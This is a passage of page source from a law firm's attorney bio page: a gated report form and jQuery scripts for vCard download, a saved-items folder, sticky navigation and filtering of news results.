                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVrasvpIL2672Y9XZBikuJqlkGbL-S-WEKY0pwvgxSPalmXWYGOBv4sEIptjlcAITvi_Dg391xJlMf1BMhLDbo6--mYCqZiDyaYX7ymMrV8QwIN2Vs2BGhud4_9hWzG8a-k" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
	<script src="/scripts/pdfmake.min.js"></script>
	<script src="/scripts/lib/iphone-inline-video.js"></script>
	<script src="/scripts/video.js"></script>
	<script src="/scripts/vfs_fonts.js"></script>
	<script>

		$(window).on("load resize", function (e) {

			$('.positionadjust').attr("style", "");
			var logoPos = $(".logo-pre img").offset().left;

			if (windowSize() >= 1440) {
				logoPos = logoPos + 110;
			}
			else if (windowSize() >= 1280) {
				logoPos = logoPos + 110;
			}

			else if (windowSize() >= 1024) {
				logoPos = logoPos + 15;
			}
			else if (windowSize() >= 768) {
				logoPos = logoPos + 50;
			}
			else {
				logoPos = logoPos + 10;
			}

			$('.positionadjust').css({ 'height': $('.headline').outerHeight(), "width": logoPos });
			$('.feauturedBanner').removeClass("visibilityHidden");
		});


	</script>
	<script>

		function MyFolder() {

			var myFolder = {
				attorneyBios: [],
				newsAndInsights: [],
				practices: [],
				Sectors: [],
				managementMembers: [],
				startDate: new Date()
			};

			var practicesArray = [];
			var attorneyOfficeArray = [];



					var attorney = {
				id: '11768'
			};

			var oldFolder = localStorage.getItem("myFolder");
			oldFolder = JSON.parse(oldFolder);

			if (isExperired(oldFolder)) {
				localStorage.removeItem("myFolder");
			}

			oldFolder = localStorage.getItem("myFolder");
			oldFolder = JSON.parse(oldFolder);

			if (oldFolder === null) {
				myFolder.attorneyBios.push(attorney);
				localStorage.setItem("myFolder", JSON.stringify(myFolder));
				toastr.success('Attorney added successfully')
			} else if (!exists(attorney.id)) {
				oldFolder.attorneyBios.push(attorney);
				localStorage.setItem("myFolder", JSON.stringify(oldFolder));
				toastr.success('Attorney added successfully')
			} else {
				toastr.info('Attorney already exists in My Folder')
			}

		};

		function exists(id) {
			var local = localStorage.getItem("myFolder");
			local = JSON.parse(local);
			var count = local.attorneyBios.length;
			var response = false;
			for (var i = 0; i < count; i++) {
				var item = local.attorneyBios[i];

				if (item.id === "" + id) {
					response = true;
				}
			}

			return response;
		}

		function isExperired(oldFolder) {
			if (oldFolder === null) {
				return false;
			}
			var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
			return new Date().getTime() > tomorrowFromStart;
		};



		/**
		 * detect IE
		 * returns version of IE or false, if browser is not Internet Explorer
		 */
		function detectIE() {
			var ua = window.navigator.userAgent;

			var msie = ua.indexOf('MSIE ');
			if (msie > 0) {
				// IE 10 or older => return version number
				return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
			}

			var trident = ua.indexOf('Trident/');
			if (trident > 0) {
				// IE 11 => return version number
				var rv = ua.indexOf('rv:');
				return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
			}

			var edge = ua.indexOf('Edge/');
			if (edge > 0) {
				// Edge (IE 12+) => return version number
				return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
			}

			// other browser
			return false;
		}

		function download(filename, text) {
			var element = document.createElement('a');
			element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(text));
			element.setAttribute('download', filename);
			element.setAttribute('id', 'downloadVcard');
			element.style.display = 'none';
			document.body.appendChild(element);


			if (detectIE()) {
				// alert("Not supported");
				var ifd = document.getElementById('dummy').contentDocument;
				ifd.open('text/plain', 'replace');
				ifd.write(text);
				ifd.close();

				ifd.execCommand('SaveAs', true, 'test.text');
			} else {
				document.getElementById("downloadVcard").click();
			}

			document.body.removeChild(element);


		}

		function getDataUri(url, callback) {

			var image = new Image();
			image.src = url;
			image.onload = function () {
				var canvas = document.createElement('canvas');
				canvas.width = this.naturalWidth; // or 'width' if you want a special/scaled size
				canvas.height = this.naturalHeight; // or 'height' if you want a special/scaled size

				canvas.getContext('2d').drawImage(this, 0, 0);

				// Get raw image data
				callback(canvas.toDataURL('image/png').replace(/^data:image\/(png|jpg);base64,/, ''));
			};
		}

		function generateVCF() {
			//create a new vCard
			var card = new vCard();

			card.name($('#lastNameHidden').val(), $('#firstNameHidden').val());
			card.fullName($('.bio-name').text());
			card.prefix($('#suffixHidden').val());
			var title = $('#freeRole').html().replace(/<br>/g, ", ");
			title = title.replace(/,,/g, ",");
			var decoded = $("<div/>").html(title).text();
			card.title(decoded);
			card.organization('Lowenstein Sandler LLP');
			card.work($('#work').text());
			card.cell($('#cell').text());
			card.fax($('#fax').text());
			card.email($('#email').text());
			card.url(window.location.href);
			var officeName = $("#officeName").val();
			var officeAddress = $("#officeAddress").val();
			//var streetAddress=officeName+" \n "+officeAddress;
			var officeCounty = $("#officeCounty").val();
			var officeState = $("#officeState").val();
			var officeZipCode = $("#officeZipCode").val();
			card.address(officeAddress, officeCounty, officeState, officeZipCode);

			if ($("#profileImage").length > 0) {
				var ext = $("#profileImage").val().split('.').pop();
				getDataUri($("#profileImage").val(), function (dataUri) {
					card.addImage(dataUri, ext);
					download($('#firstNameHidden').val() + ' ' + $('#lastNameHidden').val() + '.vcf', card.get());
				});

			}
			else {
				download($('#firstNameHidden').val() + ' ' + $('#lastNameHidden').val() + '.vcf', card.get());
			}

		}

		$(document).ready(function () {

			$("#Bio2").hide();
			$("#moreBio").click(function () {
				$("#Bio1").hide();
				$("#Bio2").show("slow");
				$(this).hide();
				return false;
			});

			$(document).on("click", ".btn-expand", function (e) {
				e.preventDefault();

				var w = window,
					d = document,
					e = d.documentElement,
					g = d.getElementsByTagName('body')[0],
					x = w.innerWidth || e.clientWidth || g.clientWidth,
					y = w.innerHeight || e.clientHeight || g.clientHeight;
				if (x >= 768) {
					$(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").removeClass("hidden");
				} else {

					var i = 1;
					$(this).parent().find(".shouldHide.hidden").each(function () {

						if (i <= 10) {
							$(this).removeClass("hidden");
						}
						i++;
					});

					if ($(this).parent().find(".shouldHide.hidden").length == 0) {
						$(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
						$(this).addClass("hidden").hide();
					}

				}
			});


			$(document).on("click", ".btn-minimize", function (e) {
				e.preventDefault();

				var w = window,
					d = document,
					e = d.documentElement,
					g = d.getElementsByTagName('body')[0],
					x = w.innerWidth || e.clientWidth || g.clientWidth,
					y = w.innerHeight || e.clientHeight || g.clientHeight;
				if (x >= 768) {
					$(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").addClass("hidden");
					$("html, body").animate({ scrollTop: $(this).parent().offset().top }, "slow");
				} else {

					$(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").addClass("hidden");
					$("html, body").animate({ scrollTop: $(this).parent().offset().top - 150 }, "slow");
					//var i=1;
					//$(this).parent().find(".shouldHide").each(function(){

					//	if( i<=10 && !$(this).hasClass("hidden")){
					//		$(this).addClass("hidden");
					//		i++;
					//	}

					//});



				}
			});
		});



		//auto generates vCard
		if (window.location.hash) {
			var hash = window.location.hash.substring(1);
			if (hash == "vcard") {
				generateVCF();
			}
		}


		$('#vCard,#vCardMob').click(function () {
			//generateVCF();
		});


		$(document).on("click", ".seemoreBio", function (e) {
			e.preventDefault();
			$(".Bio2").show();
			$(".Bio1").hide();
		});

		$(document).on("click", ".seelessBio", function (e) {
			e.preventDefault();
			$(".Bio1").show();
			$(".Bio2").hide();
			if (!isMobile) {
				$("html, body").animate({ scrollTop: $("#section1").offset().top - 120 }, "slow");
			} else {
				$("html, body").animate({ scrollTop: $("#section1").offset().top }, "slow");
			}
		});

	</script>
	<script>
		$(window).load(function () {
			var h = $('#nav').height();
			if (windowSize() >= 1024) {
				$(".nav-tabs").sticky({ topSpacing: 92, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 500 });
				$('.nav-tabs').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.nav-tabs').on('sticky-bottom-unreached', function () { $(this).show(); });
			}
			else {
				$(".lawtab").unstick();
				$(".patent-agent").unstick();
				$(".teammenu").unstick();
			}

			if (windowSize() > 1023) {
				$(".practice-tab-menu").sticky({ topSpacing: 100, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 600 });
				$('.practice-tab-menu').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.practice-tab-menu').on('sticky-bottom-unreached', function () { $(this).show(); });
			} else {
				$("#peopletab, #stickyFilter").unstick();
				$(".practice-tab-menu").unstick();
			}
		});


		$(window).on("resize", function () {
			var h = $('#nav').height();
			if (windowSize() > 1023) {
				$(".nav-tabs").sticky({ topSpacing: 93, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 600 });
				$('.nav-tabs').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.nav-tabs').on('sticky-bottom-unreached', function () { $(this).show(); });
			}
			else {
				$(".lawtab").unstick();
				$(".patent-agent").unstick();
				$(".teammenu").unstick();
			}
		});
	</script>
	<script src="/scripts/jquery.sticky.js"></script>
	<script>
		var typeAlias = "attorney";
		var pageId = "11768";
		if ($('#select-start-month').data('val') != "") {
			var val = $('#select-start-month').data('val');
			$('#select-start-month').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-start-date').data('val') != "") {
			var val = $('#select-start-date').data('val');
			$('#select-start-date').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-start-year').data('val') != "") {
			var val = $('#select-start-year').data('val');
			$('#select-start-year').find("option[value='" + val + "']").prop("selected", true);
		}


		if ($('#select-end-month').data('val') != "") {
			var val = $('#select-end-month').data('val');
			$('#select-end-month').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-end-date').data('val') != "") {
			var val = $('#select-end-date').data('val');
			$('#select-end-date').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-end-year').data('val') != "") {
			var val = $('#select-end-year').data('val');
			$('#select-end-year').find("option[value='" + val + "']").prop("selected", true);
		}


		//if ($('#AuthorText').val() != "") {
		//    $("a[href='#collapse1']").trigger("click");
		//    $("a[href='#collapse1']").addClass("active");
		//    $("a[href='#collapse1']").find("span.icon").addClass("minus");
		//}

		if ($('#type-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse6']").trigger("click");
			$("a[href='#collapse6']").addClass("active");
			$("a[href='#collapse6']").find("span.icon").addClass("minus");
		}

		if ($('#practice-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse2']").trigger("click");
			$("a[href='#collapse2']").addClass("active");
			$("a[href='#collapse2']").find("span.icon").addClass("minus");
		}

		if ($('#sector-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse5']").trigger("click");
			$("a[href='#collapse5']").addClass("active");
			$("a[href='#collapse5']").find("span.icon").addClass("minus");
		}

		if ($('#start-filter-hidden').val() != "") {
			$("a[href='#collapse3']").trigger("click");
			$("a[href='#collapse3']").addClass("active");
			$("a[href='#collapse3']").find("span.icon").addClass("minus");
			var date = $("#start").val();
			var split_date = date.split('-');
			setTimeout(function () {
				$("#start-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
					var currentDate = $(this).text();
					if (currentDate <= 9) {
						currentDate = '0' + currentDate;
					}
					if (currentDate == split_date['2']) {
						console.log($(this).text());
						$(this).addClass('active');
					}
				});
			}, 1000);
		}

		if ($('#end-filter-hidden').val() != "") {
			$("a[href='#collapse4']").trigger("click");
			$("a[href='#collapse4']").addClass("active");
			$("a[href='#collapse4']").find("span.icon").addClass("minus");
			var date_end = $("#end").val();
			var split_date_end = date_end.split('-');
			setTimeout(function () {
				$("#end-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
					var currentDate_end = $(this).text();
					if (currentDate_end <= 9) {
						currentDate_end = '0' + currentDate_end;
					}
					if (currentDate_end == split_date_end['2']) {
						$(this).addClass('active');
					}
				});
			}, 1000);
		}


		function loadData(onloadEvent) {
			$("#divResults").empty();
			$("#divResults").append("<div class='directory-result' style='text-align: center'><img src='/media/1042/loading_icon.gif' alt='loader'></div>");
			if (!onloadEvent) {
				$(document).find("a.scroll_news").trigger("click");
			}
			var pubType = $("#pubType").val();
			var practice = $("#practice").val();
			var sector = $("#sector").val();
			var pageSize = $("#pageSize").val();
			var page = $("#page").val();
			var subTotal = $("#offset").val();
			var start = $("#start").val();
			var end = $("#end").val();
			var isMobile = window.matchMedia("only screen and (max-width: 768px)");
			if ($('#btn-search-mobile').is(':visible')) {
				var pubType = $("#select-pubType option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				if (subTotal == "") {
					subTotal = 10;
				}
				var subTotal = (parseInt($(this).attr('href'))) + 10;
				var seeMore = true;
				var page = -1;
				if (!onloadEvent) {
					var url = '?pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + '' + '&sector=' + '' + '&author=&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal;
					if (window.history.replaceState) {
						//prevents browser from storing history with each change:
						window.history.replaceState({}, null, url);
					}
				}
				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal), function () {
					afterLoadResults();
					if ($("#divResults li").length == 0) {
						$("#section4").hide();
						$("#peopletab a[href='#section4'").hide();
					}
					else {
						$("#section4").show();
						$("#peopletab a[href='#section4'").show();
					}
				});
			}
			else {
				subTotal = (subTotal != "") ? subTotal : '10';
				page = (page != "" && page != -1) ? page : '1';
				pageSize = (pageSize != "") ? pageSize : '25';
				if (!onloadEvent) {
					var url = '?page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end;
					if (window.history.replaceState) {
						//prevents browser from storing history with each change:
						window.history.replaceState({}, null, url);
					}
				}
				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end), function () {
					afterLoadResults();
					if ($("#divResults li").length == 0) {
						$("#section4").hide();
						$("#peopletab a[href='#section4'").hide();
					}
					else {
						$("#section4").show();
						$("#peopletab a[href='#section4'").show();
					}
				});
			}
		}

		$(document).ready(function () {
			loadData(true);
		});

		$("#AuthorButton").click(function (e) {
			loadData(false);
			e.preventDefault();
			return false;    //<---- Add this line
		});

		$("#AuthorFilterForm").submit(function (e) {
			loadData(false);
			e.preventDefault();
		});

		var startDate = "";
		var endDate = "";
		if ($("#start").val() != "") {
			startDate = new Date($("#start").val());
		}

		if ($("#end").val() != "") {
			endDate = new Date($("#end").val());
		}

		var startDateObj = $('#start-filter').datepicker({
			format: "yyyy-mm-dd"
		}).on('changeDate', function (dateText) {
			if (startDate != "") {
				startDate = "";
			} else {
				if ($("input[type=hidden]#start-filter-hidden").val() != dateText.format()) {
					$("input[type=hidden]#start-filter-hidden").val(dateText.format());
				} else {
					$('#start-filter .datepicker-days .day').removeClass('active');
					$("input[type=hidden]#start-filter-hidden").val("");
				}
				$("#start").val($("input[type=hidden]#start-filter-hidden").val());
				loadData(false);
			}
		});

		if (startDate != "") {
			startDateObj.datepicker("setDate", startDate);
		}

		if (startDate != "" && endDate != "") {
			$('input[name="daterange"]').daterangepicker({ startDate: startDate, endDate: endDate });
		}

		$(function () {
			$('input[name="daterange"]').daterangepicker({
				"autoUpdateInput": false,
				"autoApply": true
			});
			$(".button-filter-date").click(function () {
				setTimeout(function () {
					$("#daterangeValue").focus();
				}, 500)
			})
			$('input[name="daterange"]').on('apply.daterangepicker', function (ev, picker) {
				$(this).val(picker.startDate.format('MM/DD/YYYY') + ' - ' + picker.endDate.format('MM/DD/YYYY'));

				$("input[type=hidden]#start-filter-hidden").val(picker.startDate.format('YYYY-MM-DD'));
				$("input[type=hidden]#end-filter-hidden").val(picker.endDate.format('YYYY-MM-DD'));

				$("#start").val($("input[type=hidden]#start-filter-hidden").val());
				$("#end").val($("input[type=hidden]#end-filter-hidden").val());
				loadData(false);
			});
		});

		$('.button-filter-date').click(function () {
			var state = $(this).hasClass('active');
			var icon = $(this).find(".icon");
			if (!state) {
				icon.removeClass("plus").addClass("minus");
				//$(this).addClass('active')
			}
			else {
				icon.removeClass("minus").addClass("plus");
				icon.css({ 'color': 'black', 'font-weight': '300' });
				setTimeout(function () {
					$('#collapse-nav-1').removeClass("block");
					$('#collapse-nav-2').removeClass("block");
					$('#collapse-nav-3').removeClass("block");
				});
				var href = $(this).attr('href');

				if (href == "#collapse3") {
					$('#start-filter-hidden').removeAttr('value');
					$('#start').val('');
					$('#start-filter .datepicker-days .day').removeClass('active');
					$('#end-filter-hidden').removeAttr('value');
					$('#end').val('');
					$('#end-filter .datepicker-days .day').removeClass('active');
					$('#daterangeValue').val('');
				} else if (href == "#collapse4") {
					$('#end-filter-hidden').removeAttr('value');
					$('#end').val('');
					$('#end-filter .datepicker-days .day').removeClass('active');
				}
				loadData(false);
			}
		})

		var endDateObj = $('#end-filter').datepicker({
			format: "yyyy-mm-dd"
		}).on('changeDate', function (dateText) {
			if (endDate != "") {
				endDate = "";
			}
			else {
				if ($("input[type=hidden]#end-filter-hidden").val() != dateText.format()) {
					$("input[type=hidden]#end-filter-hidden").val(dateText.format());
				} else {
					$('#end-filter .datepicker-days .day').removeClass('active');
					$("input[type=hidden]#end-filter-hidden").val("");
				}

				$("#end").val($("input[type=hidden]#end-filter-hidden").val());
				loadData(false);
			}
		});

		if (endDate != "") {
			endDateObj.datepicker("setDate", endDate);
		}

		$("#type-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var pubType = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#type-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						pubType = pubType + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#type-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						pubType = '';
					});
				}
			}
			else {

				$("#type-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							pubType = pubType + ',' + $(this).attr('data-id');
						}
					}
				});
			}

			$("#pubType").val(pubType);
			loadData(false);
			e.preventDefault();
		});

		$("#practice-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var practice = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#practice-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						practice = practice + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#practice-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						practice = '';
					});
				}
			}
			else {

				$("#practice-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							practice = practice + ',' + $(this).attr('data-id');
						}
					}
				});
			}

			practice = practice.replace(/(^,)|(,$)/g, "");
			$("#practice").val(practice);
			loadData(false);
			e.preventDefault();
		});


		$("#sector-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var sector = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#sector-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						sector = sector + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#sector-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						sector = '';
					});
				}
			}
			else {
				$("#sector-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							sector = sector + ',' + $(this).attr('data-id');
						}
					}
				});
			}
			$("#sector").val(sector);
			loadData(false);
			e.preventDefault();
		});

		if (typeAlias != "events") {
			$("#author-filter li").click(function (e) {
				if ($(this).hasClass('filter-selected')) {
					$(this).removeClass('filter-selected')
				}
				else {
					$(this).addClass('filter-selected');
				}
				loadData(false);
				e.preventDefault();
			});
		}

		$(document).ready(function () {
			//search by filter
			$('#btn-search-mobile').on("click", function (e) {
				//$("#divresults").hide();
				//$('#loadgif').show();
				var pubtype = $("#select-pubtype option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				loadData(true);
				e.preventDefault();
			});

			$('#divResults').bind('DOMNodeInserted DOMNodeRemoved', function (event) {
				if (event.type == 'DOMNodeInserted') {
					$(".PageSizeDropdown").change(function (e) {
						var pageSize = this.value; // or $(this).val()
						$("#pageSize").val(pageSize);

						//loadData(false);
						$("#serachForm").submit();
						e.preventDefault();
					});
					$(".simple-pagination li").click(function (e) {
						$("#page").val($(this).attr('class'));

						//loadData(false);
						$("#serachForm").submit();
						e.preventDefault();
					});
				} else {

				}
			});

		});

		function afterLoadResults() {
			$(".btn-more-mobile").click(function (e) {
				$("#divResults").hide();
				$('#loadGif').show();
				var pubType = $("#select-pubType option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				var subTotal = (parseInt($(this).attr('href'))) + 10;
				var seeMore = true;
				var page = -1;
				$("#offset").val(subTotal);
				var url = '?pageSize=' + subTotal + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore;

				if (window.history.replaceState) {
					//prevents browser from storing history with each change:
					window.history.replaceState({}, null, url);
				}


				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageId=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore), function () {
					afterLoadResults();
				});

				$("#divResults").show();
				$('#loadGif').hide();
				e.preventDefault();
			});
		}

	</script>
	<script>

		$(window).on("load resize", function (e) {
			$('.newsinsight-red-line-margin').attr("style", "");
			var logoPos = $(".logo-pre img").offset().left;
			if (windowSize() >= 1440) {
				logoPos = logoPos + 110;
			}
			else if (windowSize() >= 1280) {
				logoPos = logoPos + 110;
			}

			else if (windowSize() >= 1024) {
				logoPos = logoPos + 90;
			}
			else if (windowSize() >= 768) {
				logoPos = logoPos + 90;
			}
			else {
				logoPos = logoPos + 90;
			}

			$('.newsinsight-red-line-margin').css({ 'height': $('.newsinsight-landing-page .headline').outerHeight(), "width": logoPos });
			$('.feauturedBanner').removeClass("visibilityHidden");

		});

		function fnclearDate() {
			$(".button-filter-date").click();
		}
		$(document).ready(function () {
			$('body').on('click', '.mfilterToggle', function () {
				//console.log('23');
				$(this).toggleClass('is-active');
				$('.mobileFilterBlock .mobilefilterWrap').toggleClass('is-active');
			});
			$('body').on('click', '.colapse-attorney', function () {
				if ($('.mobileFilterBlock').length > 0) {
					if (!$(this).hasClass("active")) {
						$('.mobileFilterBlock').hide();
					} else {
						$('.mobileFilterBlock').show();
					}
				}
			});
		});
		$(window).on('resize scroll', function () {
			var elementTop = $('.news-insights').offset().top;
			var windowtop = document.documentElement.scrollTop;
			var customtop = elementTop - $(".stickyActive").height() - 95;
			var sticky = $(".stickyActive").height();
			if (windowtop > customtop) {
				$('.sticky-wrapper').addClass('active');
			}
			else {
				$('.sticky-wrapper').removeClass('active');
				if ($(window).scrollTop() >= $('.news-insights').offset().top + $('.news-insights').outerHeight() + 240 - window.innerHeight) {
					$('.sticky-wrapper').addClass('active');
				}
			}
		});
	</script>


    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
